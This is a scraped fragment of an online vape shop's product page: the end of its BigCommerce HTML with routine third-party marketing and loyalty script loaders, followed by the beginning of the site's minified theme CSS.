                window.stencilBootstrap("product", "{\"productId\":417,\"zoomSize\":\"1280x1280\",\"productSize\":\"648x648\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://generalvape.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://generalvape.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://generalvape.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"stToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjYyMzc5MTQsImlhdCI6MTc2NjA2NTExNCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.tw3Emw17WqqXpzWut3XAFY24lltjNvncrfyg6Mu5WnLkXP9LTeukBbrYlhK0K09eTdbIPEcZyxqGpjcpcmFZTg\",\"compareRequireMessage\":\"At least 2 products are needed to make a valid comparison.\",\"NoItemToCompare\":\"There is no item to compare. Please select at least 2 products.\",\"CompareSuccessMessage\":\"Item Successfully added to comparison list.\",\"CompareAlreadyAdded\":\"Item already added for comparison.\",\"CompareLimitMessage\":\"You can't compare more than 4 items at a time. Please remove some items from your list.\",\"CompareNotFunction\":\"Product comparision is not functioning.\",\"CompareRemoveMessage\":\"Item Successfully removed from comparison list.\",\"CustomProductSwatch\":true,\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
            }
        </script>
        
        <script async defer src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script> 
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-c6631c7eac15d7ea8e7d8dc49d7fd1fca548098c/javascript/visitor_stencil.js"></script>
<script src='https://cdn.recapture.io/sdk/v1/bigcommerce-recapture.min.js?api_key=aoecomrt' async ></script><script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)";
  SOUNDEST.productID = "417";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script type="text/javascript">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "m0kor0s1f1";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Hyde N-Bar Mini Disposable Vape (Buy 3 Get 1 Free)";
  SOUNDEST.productID = "417";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2dlbmVyYWx2YXBlLmNvbSJdLCJlYXQiOjE3NjYyMzc5MTQsImlhdCI6MTc2NjA2NTExNCwiaXNzIjoiQkMiLCJzaWQiOjEwMDI4NTU0NjUsInN1YiI6IkJDIiwic3ViX3R5cGUiOjAsInRva2VuX3R5cGUiOjF9.tw3Emw17WqqXpzWut3XAFY24lltjNvncrfyg6Mu5WnLkXP9LTeukBbrYlhK0K09eTdbIPEcZyxqGpjcpcmFZTg";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 750171301,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script><script id="instocknotify-app-script" src="https://instocknotify-dzaqfaaeb4bpezf5.z01.azurefd.net/stencil/da469cfc655341ae9f28b865bcd7f550.min.js" integrity="sha384-zgDS62JkfIRYMvUYQa7uH47If/2JEKewbrzswwwwdJdx7+8oOYzO5pRkC2yAZ8++" crossorigin="anonymous" pid="417" cust="" sid="m0kor0s1f1" pt="product" ch="1" st="1000" li="false" po="false" oc="1" dg="false" ca="VAPE DISPOSABLE,VAPE DISPOSABLE/BOGO DEALS" ></script>
        <script>
        if (!window.sloyalty) {
            window.sloyalty = window.sloyalty || {};
            window.sloyalty.shop = 'https://generalvape.com';
            window.sloyalty.key = '0e2612cb-884d-40c6-a977-7e04b0f30a71';
            window.sloyalty.customer_id = '';
            window.sloyalty.customer_email = '';

            var div = document.createElement('div');
            div.className = 'sloyalty-loyalty-widget';
            div.setAttribute('data-key', window.sloyalty.key);
            div.setAttribute('data-shop', window.sloyalty.shop);
            div.setAttribute('data-customer', window.sloyalty.customer_id);
            div.setAttribute('data-email', window.sloyalty.customer_email);
            document.body.appendChild(div);

            

            function loadScript(src, callback) {
              var s, r, t;
              r = false;
              s = document.createElement('script');
              s.type = 'text/javascript';
              s.src = src;
              s.async = true;
              s.onload = s.onreadystatechange = function() {
                if ( !r &&
                  (!this.readyState || this.readyState == 'complete') ) {
                  r = true;
                  if(callback)callback();
                }
              };
              t = document.getElementsByTagName('script')[0];
              t.parentNode.insertBefore(s, t);
            }
            loadScript('//s.sloyalty.com/site_media/static/dist/js/v2/sloyalty.bigcommerce.js');
        }
        </script>
        
        
        
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/b0e7afe0-b77e-013e-ca80-0ae6f70b646a/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css
body_size: 64908
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#666;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Jost,Arial,Helvetica,sans-serif;font-weight:300;line-height:1.5}a{color:#c49e62;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#333}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#c49e62;font-family:Jost,Arial,Helvetica,sans-serif;font-weight:300;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#757575;font-size:60%;line-height:0}h1{font-size:36px}h2{font-size:32px}h3{font-size:28px}h4{font-size:18px}h5{font-size:20px}h6{font-size:16px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #666;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#666;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:28px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:white;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #666;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#333}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #666}.table-tfoot{border:1px solid #666}.table-tbody tr{border-bottom:1px solid #666}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:Jost,Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#fff;border-color:#333;color:#333;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:#333;border-color:#333;color:#fff}.button:active{background-color:#333;border:1px solid #333;color:#fff}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#c49e62;border-color:#c49e62;color:#333}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#fff;border-color:#c49e62;color:#c49e62}.button--primary:active{background-color:#fff;border:1px solid #c49e62;color:#c49e62}.button[disabled]{background-color:#757575;border-color:#757575;color:#444;cursor:default}.button--large{font-size:20px}.button--small{font-size:16px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#c49e62}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#444;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#444;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#757575;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#ddd;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#757575;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#999;cursor:text}.form-input:focus{border-color:#ddd;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#757575}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#757575}.form-input:-ms-input-placeholder{color:#757575}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#ddd;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#ddd}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#ddd}.form-body{background-color:#555;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #999;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(255, 255, 255, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(255,255,255,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(255,255,255,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 